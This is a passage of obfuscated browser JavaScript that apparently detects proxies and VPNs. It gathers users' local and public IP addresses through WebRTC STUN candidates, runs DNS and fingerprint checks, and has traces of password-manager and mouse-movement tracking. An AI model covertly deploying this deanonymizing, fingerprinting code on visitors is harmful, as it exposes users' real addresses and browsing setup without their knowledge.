,0x1067)]=_0x18718e,_0x17de2f[_0xa135df(0xf66,0x84e,0xa98,0xd40)]=_0x3c2147,_0x17de2f[_0x312ceb(0x65a,0x897,0x326,0x505)]=_0x3955b2,_0x17de2f[_0xa135df(0x8d9,0x241,0x2c0,0xfcf)]=_0x5df18f,_0x17de2f[_0xa135df(0x514,0x97e,0x799,-0x2d1)]=_0x349a27,this['regionalLa'+'tencyBasel'+_0xa135df(0xe24,0xfd7,0xb78,0xa42)]=_0x17de2f;}async[_0x3f02f1(0x955,0x179,0x7a0,0x187)](){const _0x46e745=this[_0x5dda90(0x147,0x649,0x75e,0x916)+_0x5dda90(0x100,0x6d1,0x820,0xac5)]();if(_0x46e745)return _0x5994e3[_0x42eb7c(0xe3c,0xb57,0x10db,0x15fe)](_0x42eb7c(0x1566,0x14bb,0x1313,0xe6b)+_0x5dda90(0x51f,0x477,-0x327,-0x43)+'\x20detection'+_0x42eb7c(0x10d1,0x36e,0xb6b,0x328)),_0x46e745;function _0x5dda90(_0x4a0aca,_0x48864e,_0x12e82e,_0x5668d8){return _0x340362(_0x4a0aca-0xfd,_0x5668d8,_0x12e82e-0x1d9,_0x48864e-0x81);}_0x5994e3[_0x42eb7c(0x973,0x10c3,0x10db,0x10ef)](_0x42eb7c(0x941,0x239,0x862,0x9b2)+_0x42eb7c(-0x37e,0x16d,0x36f,0x5f7)+_0x5dda90(0xd86,0x11ef,0xe55,0x19a6)+_0x42eb7c(0x9c9,0x902,0xf6d,0x101c));function _0x42eb7c(_0x25dabc,_0xbeff00,_0x5b3d4e,_0x2bcf43){return _0x3f02f1(_0x25dabc-0x148,_0x2bcf43,_0x5b3d4e-0x25f,_0x2bcf43-0x10d);}const _0x397684=Date['now']();try{const _0x5eaea1=[this[_0x42eb7c(0xa0e,0x2ab,0x5f8,0xe15)+'TC'](),this[_0x42eb7c(0x1931,0x1542,0x1165,0xfe0)+_0x42eb7c(0x1264,0x177,0x98e,0x92a)+'s'](),this['detectDNSP'+_0x5dda90(0xcf4,0x6cf,0x5c3,0x3c8)](),this[_0x5dda90(-0x215,0xed,-0xad,0x3ea)+'serFingerp'+_0x5dda90(0x910,0xdb0,0x978,0xfe1)]()];await Promise[_0x5dda90(-0x41,0x5dd,0xae5,0x4f9)]([Promise['allSettled'](_0x5eaea1),new Promise(_0x5ca96e=>setTimeout(_0x5ca96e,this['detectionT'+_0x42eb7c(0x103b,0x71c,0xba8,0x105e)]))]);const _0x41b4f3=this[_0x5dda90(0x1289,0xb41,0x9c3,0x131d)+'roxyScore']();this[_0x5dda90(0x2cc,0x1ad,-0x3bc,0xa71)+'t'](_0x41b4f3);typeof _0x28b914!=='undefined'&&_0x28b914['proxyDetec'+_0x5dda90(0x38b,0xa4,-0x3ab,0x50d)]&&Object['assign'](_0x28b914[_0x5dda90(-0x396,0x3fc,-0x38d,0x31b)+_0x5dda90(-0x7bd,0xa4,-0x2bc,0x5b5)],_0x41b4f3);const _0x53ac6f=Date[_0x42eb7c(0x169b,0x1432,0x124f,0xf2a)]()-_0x397684;return _0x5994e3[_0x42eb7c(0x1711,0x149f,0x10db,0x17bc)](_0x5dda90(0x134a,0xfad,0x1862,0x1190)+'tection\x20co'+_0x42eb7c(0x13bc,0xc60,0x112c,0x989)+'\x20'+_0x53ac6f+'ms',_0x41b4f3),_0x41b4f3;}catch(_0x260ec8){return _0x5994e3[_0x5dda90(-0x1e6,0x51f,0x1b5,0x8e8)]('[Proxy]\x20De'+_0x42eb7c(0x1242,0x1426,0xc41,0x1410)+_0x5dda90(0x4c8,0x9c0,0x1037,0xb8e),_0x260ec8),this[_0x5dda90(0x1df,0x761,0x645,0x9a7)+_0x42eb7c(0x4e7,0xeb4,0xaed,0xeea)]();}}async['detectWebR'+'TC'](){function _0x138541(_0x57b4e7,_0x6e2a13,_0x2586e9,_0x54be60){return _0x340362(_0x57b4e7-0x1e3,_0x54be60,_0x2586e9-0x9f,_0x57b4e7-0x54e);}function _0xae3aa7(_0x1e513f,_0x34ecec,_0x4f4f6f,_0x44ee4d){return _0x3f02f1(_0x1e513f-0x4f,_0x44ee4d,_0x1e513f-0x434,_0x44ee4d-0x5d);}try{if(_0xae3aa7(0x108b,0x1692,0x168c,0x14b1)!==_0xae3aa7(0x108b,0xeae,0x1672,0x1054)){if(_0x2dcf43[_0xae3aa7(0x1127,0x1945,0x10e0,0xd1d)](':')===-(-0x91*-0x1f+-0x1*-0x132e+0x92f*-0x4)&&!this['isNonRouta'+_0x138541(0x692,0x33d,0x761,-0x22)](_0x4e23e9)){if(!_0xa5b736[_0x138541(0xf0d,0x1674,0x11be,0x137c)][_0x138541(0x13a9,0x1252,0xada,0x1adf)](_0x3cf528))_0x3912c0[_0xae3aa7(0xee7,0x147a,0x135c,0x13ea)][_0x138541(0x14b8,0x199c,0x1ca0,0x1cd6)](_0x2b2c42);}}else{_0x5994e3[_0x138541(0x1405,0x1352,0x13f9,0x19c4)](_0xae3aa7(0xa37,0x4a8,0x201,0x45a)+_0x138541(0x12b2,0x19e3,0x12d4,0xf7f)+_0xae3aa7(0x132a,0x195e,0x19bf,0x1a2f)+'ion...');const _0x3e39b7={'local':[],'public':[],'ipv6':[],'relayDetected':![],'hostSeen':![],'srflxSources':Object[_0xae3aa7(0x1130,0x18a6,0x1126,0xc82)](null),'srflxCount':0x0,'relayCount':0x0},_0x47bc79=window[_0xae3aa7(0xe8d,0x108b,0x1024,0x7ad)+_0xae3aa7(0xcd3,0xd24,0xf7f,0xa35)]||window[_0xae3aa7(0xb4e,0x722,0x1317,0x572)+_0x138541(0x102f,0x109b,0x1883,0x1756)+'ion']||window['mozRTCPeer'+'Connection'];if(!_0x47bc79){if(_0xae3aa7(0x15f6,0x1cf8,0xe54,0x1c84)===_0x138541(0x161c,0x12e2,0x1d41,0x11d3)){_0x5994e3[_0xae3aa7(0x13df,0x17ae,0xf17,0x1c32)](_0xae3aa7(0x12e9,0xe0e,0x11c7,0x148e)+_0x138541(0xc0e,0x127b,0xbe6,0xa1f)+_0xae3aa7(0x96b,0xb0b,0xb1,0xb28));const _0x2a6d50={};_0x2a6d50[_0x138541(0x10dd,0x822,0xc5e,0x156a)]=![],this[_0x138541(0x56d,0x9c2,0x382,0x17c)][_0xae3aa7(0x12bb,0xb34,0xf03,0x1386)]=_0x2a6d50;return;}else{if(_0x32cd55&&!_0x57b2d1)_0x21f66c|=-0x222d+-0x115f+0x3394;if(_0x31751b&&_0x1753d8)_0x17995a|=-0x5d*-0x7+0x9ef*0x3+-0x2f0*0xb;}}const _0x17dac6=this[_0xae3aa7(0x16b9,0x1443,0x1171,0x188f)+'s'][_0x138541(0x1614,0x1c64,0xdc1,0xebc)](-0x1b77+-0x177+0x1cee,-0xeab+-0x3*-0xa8c+-0xa7*0x1a)[_0x138541(0x73a,0x317,0x62d,0x7f7)](_0x240563=>this[_0xae3aa7(0xe9b,0x139f,0x12bd,0xcc0)+_0xae3aa7(0x1059,0x1276,0x945,0x1485)](_0x240563,_0x3e39b7));await Promise[_0xae3aa7(0xa84,0x742,0x4c2,0x7f9)]([Promise[_0x138541(0xae8,0xf62,0x89f,0x816)](_0x17dac6),new Promise(_0x4784e9=>setTimeout(_0x4784e9,0x20fb+-0x5*0x2e9+-0x3*0x38a))]);const _0x16bda=_0x3e39b7[_0xae3aa7(0xee7,0xaa9,0x176e,0x1482)]['some'](_0xd74674=>_0xd74674[_0x138541(0x114d,0x17af,0x1421,0x135a)](':')===-(0x17a5+-0x2*-0xc53+-0x304a)),_0x506674=_0x3e39b7['public'][_0xae3aa7(0xe7b,0xf51,0x1291,0x110b)](_0xa5eda1=>_0xa5eda1[_0xae3aa7(0x1127,0x16c3,0x918,0xbf7)](':')!==-(-0x620+0x1*-0xc28+-0x97*-0x1f));!_0x16bda&&_0x3e39b7['local']['forEach'](_0x54264a=>{function _0x572360(_0x2ec321,_0xc5cffe,_0x435ab5,_0x3dff68){return _0xae3aa7(_0x2ec321- -0x467,_0xc5cffe-0xe2,_0x435ab5-0x1df,_0x435ab5);}function _0x2c9b8f(_0x19f212,_0x1b1cdf,_0x118a93,_0x5b17d2){return _0x138541(_0x1b1cdf- -0x1f5,_0x1b1cdf-0xf3,_0x118a93-0x11f,_0x5b17d2);}if(_0x572360(0x7bd,0x393,0x4,0xe3e)!==_0x2c9b8f(0xd7b,0xa55,0xb23,0xb11)){const _0xa750b4=_0x2e9fb1[_0x2c9b8f(0xb29,0x84f,0x92f,0x4c5)]&&_0x3f85f0[_0x2c9b8f(0xe69,0x84f,0x4eb,0xe76)][_0xf59f5a]?_0x2c9b8f(0x131a,0xb10,0x847,0x70e)+'\x20'+_0x2b185d[_0x572360(0x5b7,0x545,0x697,0xa58)][_0x3b2ba3][_0x572360(0x223,-0x212,-0x4ca,0x18e)](',\x20'):'';_0x57d793[_0x2c9b8f(0x1506,0x12c3,0x1b10,0x1ab6)](_0x4159b9[_0x572360(0xefd,0xfc6,0x116b,0xcb3)+'e']()+_0x2c9b8f(0xc5c,0x770,0xd40,0x9f8)+_0x4a59d6(_0x49ea57,_0x572360(0xc0e,0xa42,0xd09,0x6d3))+_0xa750b4);}else{if(_0x54264a[_0x572360(0xcc0,0xb25,0xfda,0x5d9)](':')===-(-0x2643+0x56e+0x20d6)&&!this[_0x572360(0x97c,0xe24,0xef6,0x113e)+_0x572360(0x205,0x229,0x11d,-0x239)](_0x54264a)){if(!_0x3e39b7[_0x2c9b8f(0xe9b,0xd18,0x49a,0x8be)][_0x572360(0xf1c,0x107a,0x916,0x1704)](_0x54264a))_0x3e39b7['public'][_0x572360(0x102b,0x79c,0x1431,0x10ba)](_0x54264a);}}});!_0x506674&&_0x3e39b7[_0x138541(0x16ce,0x169d,0x10c8,0x15d8)][_0x138541(0x13fa,0xb5f,0x15ee,0xd1d)](_0x24bde8=>{function _0x4d03aa(_0x510387,_0x5f1b0c,_0x449d8b,_0x21938a){return _0xae3aa7(_0x5f1b0c- -0x3b0,_0x5f1b0c-0x168,_0x449d8b-0x77,_0x21938a);}function _0x4b007c(_0x224b11,_0x4ad4b4,_0x1a77ad,_0x44c839){return _0xae3aa7(_0x224b11- -0x1a9,_0x4ad4b4-0xdc,_0x1a77ad-0x1d8,_0x44c839);}if(_0x24bde8[_0x4b007c(0xf7e,0x12e5,0xf85,0xf17)](':')!==-(-0x2233+0x1*-0x285+-0x229*-0x11)&&this[_0x4b007c(0xbdc,0x1249,0x1483,0xc78)+'v6'](_0x24bde8)){if('TMRIj'===_0x4d03aa(0x1345,0x11f2,0x1455,0x14ef))_0x192a9c[_0x4d03aa(0x13f3,0xf00,0x1164,0x1592)](_0x4d03aa(0x89d,0x105d,0xf23,0xdd6)+_0x4d03aa(-0x21b,0x4e0,-0x8,-0x244)+_0x4b007c(0xc34,0x39a,0x13ae,0x45b)+_0x4d03aa(0x1691,0x12cc,0x117f,0xc7d)),_0x18daec['pmDetector']['_setupEnha'+_0x4b007c(0xfff,0x1594,0x140c,0xafe)+_0x4b007c(0x1259,0x1aba,0x18a2,0x1703)](),_0x599f58[_0x4d03aa(0x7a0,0xf00,0xad1,0xa70)](_0x4d03aa(0x1780,0x12ec,0x1213,0xbe0)+_0x4d03aa(0x18aa,0x10c1,0x10e0,0x92e)+_0x4b007c(0x12e7,0x1a71,0xb55,0x11c3)+_0x4b007c(0x578,0x1b9,0x28f,0x604)+'e');else{if(!_0x3e39b7[_0x4b007c(0xd3e,0x1486,0x1613,0x1484)][_0x4b007c(0x11da,0xc23,0x1664,0xa57)](_0x24bde8))_0x3e39b7[_0x4d03aa(0xf65,0xb37,0x7aa,0xd5a)][_0x4d03aa(0xea9,0x10e2,0x17cb,0x1424)](_0x24bde8);}}});_0x3e39b7[_0x138541(0xf0d,0x6a1,0x122f,0x6dd)]=_0x3e39b7[_0x138541(0xf0d,0x12e3,0x1067,0xac9)][_0x138541(0x64d,0xea1,0x366,0x701)](_0xff2a4b=>{function _0x4d2ea7(_0x183240,_0x1449b9,_0x1d19f1,_0x5bf6d3){return _0x138541(_0x1d19f1- -0x537,_0x1449b9-0x1a8,_0x1d19f1-0x13c,_0x1449b9);}function _0x23e36f(_0xf83822,_0x124009,_0x4d320c,_0x12ebbb){return _0xae3aa7(_0x12ebbb-0x55,_0x124009-0xa9,_0x4d320c-0x11c,_0xf83822);}if('yRpvZ'!=='yRpvZ')_0x4bed33[_0x23e36f(0x10f3,0x163c,0xd83,0x14e7)](_0x4d2ea7(0xa25,0x733,0xa39,0x1277)+_0x4d2ea7(0xf8f,0x87b,0xe14,0x672)),this[_0x23e36f(0xcf5,0x66a,0xb3d,0x669)](_0x23e36f(0x109b,0x88c,0x877,0x86a),_0x23e36f(0x535,0x8dd,0xec0,0x877));else{const _0x4797cc=_0xff2a4b[_0x23e36f(0xd23,0xb90,0x18f8,0x117c)](':')===-(-0x19d1+0x61*-0x52+0x38e4);return!(_0x4797cc&&this[_0x23e36f(0x15d3,0x763,0xdb3,0xe38)+'bleIPv4'](_0xff2a4b));}});const _0x1b8afa=this[_0xae3aa7(0x111b,0x14ae,0xfd5,0x19d6)](_0x3e39b7),_0x206921={'available':!![],'localIPs':_0x3e39b7[_0xae3aa7(0x16a8,0x1bbf,0x1853,0x1a3d)][_0x138541(0x16d4,0x1661,0x1779,0x1836)],'publicIPs':_0x3e39b7[_0x138541(0xf0d,0x16fc,0x1792,0x10aa)][_0xae3aa7(0x16ae,0xe4f,0x1be7,0x140a)],'ipv6Count':_0x3e39b7['ipv6'][_0xae3aa7(0x16ae,0x1905,0x1d84,0x1da2)],..._0x1b8afa};_0x206921[_0xae3aa7(0x16a8,0x183c,0x1f65,0x1a3d)]=_0x3e39b7[_0xae3aa7(0x16a8,0x1ed5,0x19b5,0x1cee)],_0x206921[_0x138541(0xf0d,0xe2e,0x146b,0x700)]=_0x3e39b7[_0x138541(0xf0d,0x1375,0x16dd,0xfda)],_0x206921['relayDetec'+_0xae3aa7(0x940,0xc99,0x85f,0xe31)]=!!_0x3e39b7[_0xae3aa7(0x7d4,0xa51,-0x104,0x5)+_0xae3aa7(0x940,0x1018,0x92,0x452)],_0x206921[_0x138541(0x62b,0x17f,0x20c,0x49)+_0xae3aa7(0x128b,0x12ea,0x10fc,0xb28)]=!!_0x3e39b7[_0x138541(0x6ed,0xc40,0x198,-0x23)],this[_0x138541(0x56d,0x31f,0xd50,0x128)][_0xae3aa7(0x12bb,0xab9,0x148f,0x128e)]=_0x206921;const _0x50f5f=this[_0xae3aa7(0x547,0x6d1,0x248,0xb83)][_0xae3aa7(0x12bb,0xb60,0x1523,0x1106)][_0x138541(0x12aa,0xdbf,0xa1d,0xc26)+_0x138541(0x6eb,0xade,0x92,0xbcc)]??_0x1b8afa['ipv4Public'+_0x138541(0x6eb,0xca2,0x7d7,0xa6a)],_0x211f5c=this[_0x138541(0x56d,-0x28c,0x467,0xccd)][_0xae3aa7(0x12bb,0x17ec,0xb17,0x196d)][_0x138541(0xd01,0xbec,0xce8,0x747)+'Count']??_0x1b8afa[_0xae3aa7(0xcdb,0x868,0x946,0x1387)+_0x138541(0x6eb,0xc9f,0x6c6,0x89f)],_0x4007c1=_0x50f5f>=0x1fe1+0xd5a*-0x1+-0x943*0x2&&_0x211f5c>=0x1988+-0x11fe+-0x789;this['results'][_0x138541(0x12e1,0x1107,0x143a,0x16f6)][_0x138541(0x82a,0xa08,0x66f,0xd66)]=_0x4007c1,_0x5994e3[_0x138541(0x1405,0x195b,0x1c69,0x1778)](_0xae3aa7(0x12e9,0xfa3,0x14c4,0xe15)+_0xae3aa7(0x16a4,0x1610,0x1768,0x11d6)+_0x138541(0x114f,0xe74,0x1174,0x1729)+'ete:',this[_0xae3aa7(0x547,0x357,0x1d1,0xb6c)][_0xae3aa7(0x12bb,0xf31,0x12c1,0x197d)]);const _0x3d7f9e={};_0x3d7f9e['v4Public']=_0x50f5f,_0x3d7f9e['v6PublicPr'+'efixes']=_0x211f5c,_0x3d7f9e[_0x138541(0x82a,0xb8f,0x16e,0x9ce)]=_0x4007c1;const _0x52a738={};_0x52a738[_0x138541(0x16ce,0x127b,0x1075,0x1e31)]=_0x3e39b7[_0x138541(0x16ce,0x1dce,0x1d10,0x198a)],_0x52a738['public']=_0x3e39b7[_0xae3aa7(0xee7,0x9ba,0x61a,0x61d)],_0x52a738[_0x138541(0x11b2,0xfca,0xaf6,0x1624)]=_0x3d7f9e,_0x5994e3[_0x138541(0x12d6,0xdf5,0x188e,0x1674)]('[Proxy]\x20We'+_0x138541(0x6aa,-0xc2,0x7e0,-0x19c)+_0xae3aa7(0x546,0xbb,0x1c9,0xd03),_0x52a738);}}catch(_0x1d6374){_0x5994e3[_0xae3aa7(0x9c6,0x8ec,0x129e,0xeec)](_0x138541(0x130f,0x140e,0x1015,0x192e)+'bRTC\x20detec'+_0x138541(0xe8b,0x13e8,0x663,0xd14)+':',_0x1d6374);const _0x24d3cd={};_0x24d3cd[_0xae3aa7(0x10b7,0x8d8,0x192f,0x1804)]=![],_0x24d3cd['error']=!![],this[_0x138541(0x56d,0xbed,0xa0a,0xc66)][_0x138541(0x12e1,0x1925,0xf01,0x1b55)]=_0x24d3cd;}}async[_0x340362(0xc2f,0x812,0x28b,0x973)+'romSTUN'](_0x299f3e,_0x220f61){function _0x3bb849(_0xca5b26,_0x474639,_0x358098,_0x3135bd){return _0x340362(_0xca5b26-0xf9,_0x3135bd,_0x358098-0x49,_0xca5b26-0x409);}function _0x8b921e(_0x455d16,_0x4ed8ad,_0x12f234,_0x4ae6e6){return _0x340362(_0x455d16-0x42,_0x455d16,_0x12f234-0xcb,_0x12f234-0x8c);}return _0x3bb849(0x582,-0x18e,-0x194,0xd7b)==='mMFln'?(_0x4e16ae('Using\x20Sodi'+_0x3bb849(0x1471,0xc48,0x1b45,0x127f)+'\x20encryptio'+'n'),_0x1348e0):new Promise(_0x3513ba=>{function _0x3333bb(_0x5f3ef4,_0x5dab8f,_0x4fcd27,_0x21a286){return _0x3bb849(_0x5f3ef4- -0x388,_0x5dab8f-0xeb,_0x4fcd27-0x194,_0x21a286);}function _0x38df11(_0x554f39,_0x164498,_0x4567d2,_0x13b097){return _0x3bb849(_0x554f39- -0x566,_0x164498-0x58,_0x4567d2-0xa1,_0x13b097);}try{const _0x182974={};_0x182974[_0x3333bb(0xd62,0x15e5,0x13ad,0xf59)]=_0x299f3e;const _0x2ab199={};_0x2ab199[_0x38df11(0x9b5,0xf1,0x488,0x289)]=[_0x182974];const _0x3c7ebb=new(window['RTCPeerCon'+(_0x38df11(0x64e,0xd95,0x9,0x173))]||window[(_0x3333bb(0x6a7,0xc2b,0x5ae,0x843))+(_0x38df11(0x984,0xea9,0xab0,0x3d8))+(_0x38df11(0xc0f,0xa8f,0xe83,0x1008))])(_0x2ab199),_0x2197f3=/([0-9]{1,3}\.){3}[0-9]{1,3}|([a-f0-9]{1,4}:){2,}[a-f0-9:]{0,4}/gi,_0x2cc3b1=new Set(),_0x5cacc8=setTimeout(()=>{function _0x107a53(_0x22227b,_0x52db4f,_0xad5383,_0x2e343a){return _0x38df11(_0xad5383-0x436,_0x52db4f-0xa6,_0xad5383-0xaa,_0x52db4f);}function _0x3a2ce9(_0x5a806f,_0x597757,_0x3532ee,_0x21ae6b){return _0x38df11(_0x5a806f-0x55b,_0x597757-0xc2,_0x3532ee-0x9,_0x21ae6b);}'zBWEt'==='XOJxo'?_0xea7358[_0x107a53(0x17dd,0x1291,0x1185,0x173b)](_0xb90d22=>{function _0x596a9d(_0x52fef8,_0x24ab7b,_0x1c4b64,_0x2398cc){return _0x107a53(_0x52fef8-0x186,_0x24ab7b,_0x1c4b64- -0x98,_0x2398cc-0x81);}function _0x13a875(_0x14365a,_0x2e559a,_0x4759bf,_0x451136){return _0x107a53(_0x14365a-0xb3,_0x2e559a,_0x451136-0x54,_0x451136-0x1d4);}!_0xb90d22[_0x596a9d(0xb06,0x5d6,0x466,0x5d0)]('0.')&&!_0xb90d22[_0x596a9d(0x7da,0xb30,0x466,0x56c)](_0x13a875(0x135,0x482,0xaa7,0x72f))&&_0x229774[_0x13a875(0x1706,0x1078,0x1862,0xfe9)](_0xb90d22);}):(_0x3c7ebb[_0x3a2ce9(0xb2b,0x71a,0x73b,0xaf5)](),_0x3513ba());},-0x319*-0x2+0xdd+-0x133*0x1);_0x3c7ebb[_0x3333bb(0x809,0x6fd,0x602,0x8d7)+_0x38df11(0xf91,0x1808,0x1864,0x1630)]=_0x2f92d3=>{function _0x24d289(_0x8b6130,_0x5d87d0,_0x14469d,_0xe48e3f){return _0x3333bb(_0x5d87d0-0x509,_0x5d87d0-0x1dc,_0x14469d-0xf,_0x14469d);}function _0x106dee(_0x54fa62,_0x45410b,_0x62267e,_0x16c311){return _0x38df11(_0x45410b-0x63c,_0x45410b-0xc0,_0x62267e-0x65,_0x62267e);}if(_0x24d289(0x68,0x818,0xcb2,0xf2f)===_0x24d289(0x7a8,0x818,0xc66,0x167)){if(!_0x2f92d3||!_0x2f92d3[_0x106dee(0x610,0xa98,0xe08,0x2dc)]||!_0x2f92d3[_0x24d289(0x622,0xb43,0x115b,0x1012)]['candidate']){if(_0x24d289(0xdd6,0x14da,0x100d,0x1616)!==_0x24d289(0x1aaf,0x14da,0xf48,0x1b0c)){const _0x26f683=this[_0x106dee(0x14ff,0x1627,0x1b9d,0x1577)+_0x24d289(0xd48,0xe60,0xa86,0xfa8)][_0x24d289(0x13c7,0x1652,0x1915,0x1a91)][_0x106dee(0x3a7,0xc27,0xabd,0x11a0)](_0xb0f83e);_0x26f683&&(_0x26f683[_0x106dee(0xd49,0xb0d,0xde9,0x11d8)+_0x24d289(0x1a37,0x139b,0x12b1,0xae8)]['push']({'x':_0xe4da8f['clientX'],'y':_0x114f56[_0x106dee(0xb0c,0xfe5,0x15ec,0x1422)],'timestamp':_0x171bc8[_0x24d289(0x1366,0x1486,0xcbb,0x1261)]()}),_0x26f683[_0x106dee(-0x202,0x575,0x75f,-0x19f)+_0x24d289(0x139c,0xd4a,0x830,0x6ed)]=!![]);}else return;}const _0x4bc46c=_0x2f92d3['candidate']['candidate'],_0x27c5f=_0x4bc46c[_0x106dee(0x63c,0x66a,0x9f7,0x750)](/ typ (host|srflx|prflx|relay)(?: |$)/i),_0x108b6b=_0x27c5f?_0x27c5f[0x23dc+-0x2215+-0x1*0x1c6][_0x106dee(0x12d0,0x1472,0x1a78,0x1158)+'e']():'unknown',_0x4af8fa=_0x4bc46c[_0x24d289(0x7ca,0x715,0x8ce,0xa76)](_0x2197f3);_0x4af8fa&&_0x4af8fa[_0x24d289(0x173a,0x1436,0x1cbd,0x103a)](_0x2df9dd=>{function _0x2b6b12(_0x5a7d62,_0x5eb56f,_0x585be4,_0x4772ef){return _0x24d289(_0x5a7d62-0x134,_0x5eb56f- -0x1ef,_0x4772ef,_0x4772ef-0x85);}const _0x4acab7=_0x108b6b+'|'+_0x2df9dd;if(_0x2cc3b1[_0x2c9083(0x85a,0x15c4,0xfa2,0xf7d)](_0x4acab7))return;if(this[_0x2c9083(0x27b,0xc1c,0xb07,0x113e)]&&this['isBogusIP'](_0x2df9dd))return;function _0x2c9083(_0x49620b,_0x1a7409,_0x3c8343,_0x560f80){return _0x24d289(_0x49620b-0x1c3,_0x3c8343- -0x408,_0x49620b,_0x560f80-0x12d);}_0x2cc3b1[_0x2b6b12(0xe66,0x1057,0xeee,0xd8b)](_0x4acab7);if(_0x108b6b===_0x2b6b12(0x2fd,0x6c0,0xb67,0x3e7)){_0x220f61[_0x2c9083(-0x44d,-0x2fd,0x321,0x408)]=!![];if(!_0x220f61[_0x2b6b12(0x1207,0x151b,0x1531,0xd2c)][_0x2c9083(0x84e,0xda5,0xfdd,0x1054)](_0x2df9dd))_0x220f61[_0x2c9083(0x18a8,0x18f6,0x1302,0x1770)]['push'](_0x2df9dd);}else{if(_0x108b6b==='srflx'||_0x108b6b==='prflx'){if(_0x2c9083(0x19fe,0x192d,0x1136,0x971)!==_0x2c9083(0x1358,0x967,0x1136,0xe28))return _0x2b74e7[_0x2b6b12(0x7b8,0xe87,0x14e1,0xb90)+_0x2b6b12(0xd57,0xc38,0x49b,0x95a)][_0x2b6b12(0xe2f,0x135f,0x163d,0x17de)]=-0x25*-0xb2+-0x1*0x1732+-0x287,_0x4b3d51[_0x2b6b12(0x67b,0xe87,0x15f8,0x13b7)+_0x2b6b12(0x76a,0xc38,0x7ba,0x4bc)][_0x2c9083(0x68a,0xdca,0xc78,0x502)+'e']=!![],this[_0x2b6b12(0x8df,0xc53,0x104e,0xd55)+_0x2b6b12(0xaaf,0x1078,0x7f9,0x1573)]('logmeonce',-0x1229+0x1740+-0x417);else{const _0x53eb0a=_0x2df9dd[_0x2c9083(0xf22,0xd38,0xd81,0x12a8)](':')===-(-0xe5a+-0x616+0x1471);if(_0x53eb0a&&this[_0x2b6b12(0xfae,0xc56,0x62f,0x98f)+_0x2b6b12(0xd3a,0x4df,0x7df,0xdaa)](_0x2df9dd)){if(!_0x220f61[_0x2b6b12(0x1c7c,0x151b,0x1468,0xc48)][_0x2b6b12(0x1006,0x11f6,0xdea,0x1087)](_0x2df9dd))_0x220f61[_0x2c9083(0x10c8,0x139c,0x1302,0xb26)][_0x2b6b12(0x13bb,0x1305,0x176d,0x1b5c)](_0x2df9dd);}else{if('gBeOm'!==_0x2b6b12(0x1000,0x103a,0x1054,0x18c3)){if(this[_0x2c9083(0x1254,0x133a,0x11e8,0x18eb)][_0x2b6b12(0x56a,0x440,-0x14b,-0x25d)]&&_0x1b3116[_0x2c9083(0x15a7,0xa0d,0x107e,0xf57)]()-this[_0x2c9083(0xd1a,0x10b4,0x11e8,0xf01)][_0x2b6b12(0xb3,0x866,0x254,0x61d)]<this['cache']['ttl'])return this['cache']['result'];return null;}else{if(!_0x220f61[_0x2c9083(0xf13,0x94d,0xb41,0x321)][_0x2c9083(0x117b,0x796,0xfdd,0xb92)](_0x2df9dd))_0x220f61['public'][_0x2c9083(0xcbc,0xbb2,0x10ec,0x1570)](_0x2df9dd);}}_0x220f61[_0x2b6b12(0xe2a,0x934,0x9be,0x6be)]+=-0x1*-0x2d3+-0x250f+0x5*0x6d9;const _0x3606d8=_0x299f3e;if(!_0x220f61[_0x2c9083(0x14ba,0x1114,0xedb,0x68a)+'es'][_0x2df9dd])_0x220f61['srflxSourc'+'es'][_0x2df9dd]=new Set();_0x220f61['srflxSourc'+'es'][_0x2df9dd][_0x2b6b12(0x13d5,0x1057,0xb7d,0x14fb)](_0x3606d8);}}else{if(_0x108b6b===_0x2c9083(-0x2bf,-0xde,0x34a,0x192)){if('wusKM'===_0x2b6b12(0x1707,0x1167,0x13c0,0x1143)){if(_0x1c1b01[_0x2b6b12(0x105e,0xb37,0x11ed,0x441)+_0x2c9083(0x79f,0x170f,0xf82,0xb30)]===_0x342560){const _0x12e4a3=this['autofillTr'+_0x2b6b12(0x573,0xc71,0x119a,0x437)][_0x2b6b12(0x1739,0x1463,0x15f8,0xea8)][_0x2b6b12(0x135c,0xae3,0x781,0x54f)](_0x45c332);_0x12e4a3&&(_0x12e4a3[_0x2b6b12(0x94b,0x9c9,0x738,0x450)+_0x2b6b12(0xb92,0x11ac,0x126c,0x169a)][_0x2b6b12(0x161e,0x1305,0x178e,0x19e5)]({'x':_0x591506['clientX'],'y':_0x3f6bb8[_0x2b6b12(0x1671,0xea1,0x6c9,0x1007)],'timestamp':_0x1ff774[_0x2b6b12(0xc88,0x1297,0xe91,0xe1a)]()}),_0x12e4a3['hasMouseMo'+_0x2c9083(0x3be,0x4f0,0x942,0x7c1)]=!![]);}}else{_0x220f61[_0x2b6b12(0x451,0x647,0x92a,-0xb2)+'ted']=!![],_0x220f61[_0x2b6b12(0x76b,0x1007,0xee1,0xefa)]+=0x1d13+-0x48*-0x6+-0x2*0xf61;const _0x49172e=_0x2df9dd[_0x2b6b12(0x118a,0xf9a,0x7ab,0x17c6)](':')===-(-0x19c0+-0x18b5*-0x1+-0x1*-0x10c);if(!(_0x49172e&&this[_0x2b6b12(0x12de,0xc56,0xb61,0xada)+'bleIPv4'](_0x2df9dd))){if(!_0x220f61[_0x2b6b12(0xb16,0xd5a,0xece,0x1195)][_0x2b6b12(0xb7e,0x11f6,0xd3f,0x1614)](_0x2df9dd))_0x220f61[_0x2c9083(0x3b8,0xf71,0xb41,0x674)][_0x2c9083(0x13aa,0x1814,0x10ec,0x194f)](_0x2df9dd);}else{if(_0x2c9083(0x258,0x485,0x9a2,0x10e1)===_0x2c9083(0x731,0x4a3,0x9a2,0x247)){if(!_0x220f61[_0x2c9083(0x1449,0x14d4,0x1302,0xacc)]['includes'](_0x2df9dd))_0x220f61[_0x2b6b12(0x1b20,0x151b,0x1b52,0x165d)][_0x2c9083(0x10a3,0xd8a,0x10ec,0x18ec)](_0x2df9dd);}else 